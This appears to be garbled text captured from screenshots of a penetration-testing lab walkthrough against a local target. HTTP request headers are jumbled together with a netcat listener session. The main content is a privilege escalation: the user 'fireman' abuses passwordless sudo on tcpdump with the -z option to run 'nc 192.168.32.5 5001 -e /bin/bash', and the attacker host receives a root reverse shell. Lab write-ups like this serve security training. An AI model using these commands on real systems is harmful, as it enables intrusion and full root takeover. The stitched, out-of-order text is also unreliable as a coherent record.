 Host: 192.168.32.10:666
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
profile=
┌──(root㉿kali)-[~]
└─# nc -lvp 5001
listening on [any] 5001 ...
192.168.32.10: inverse host lookup failed: Unknown host
connect to [192.168.32.5] from (UNKNOWN) [192.168.32.10] 56768
id
uid=0(root) gid=0(root) groups=0(root)
^[^A
9 Upgrade-Insecure-Requests: 1
10 If-None-Match: W/"24-xWt5IUP3GfGbHraPgY5EGPpcNzA"
11 Cache-Control: max-age=0
12
13
[fireman@localhost root]$ sudo -l
sudo -l
Matching Defaults entries for fireman on localhost:
!visiblepw, env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR
LS_COLORS", env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS
LC_CTYPE", env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT
LC_MESSAGES", env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER
LC_TELEPHONE", env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET
XAUTHORITY",
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User fireman may run the following commands on localhost:
(ALL) NOPASSWD: /sbin/iptables
(ALL) NOPASSWD: /usr/bin/nmcli
(ALL) NOPASSWD: /usr/sbin/tcpdump
[fireman@localhost root]$ COMMAND='nc 192.168.32.5 5001 -e /bin/bash'
COMMAND='nc 192.168.32.5 5001 -e /bin/bash'
[fireman@localhost root]$ TF=$(mktemp)
TF=$(mktemp)
[fireman@localhost root]$ echo "$COMMAND" > $TF
echo "$COMMAND" > $TF
[fireman@localhost root]$ chmod +x $TF
chmod +x $TF
[fireman@localhost root]$
[fireman@localhost root]$
[fireman@localhost root]$ sudo tcpdump -ln -i lo -w /dev/null -W 1 -G 1 -z $TF -Z root
<ump -ln -i lo -w /dev/null -W 1 -G 1 -z $TF -Z root
tcpdump: listening on lo, link-type EN10MB (Ethernet), capture size 262144 bytes
^C
┌──(root㉿kali)-[~]
└─#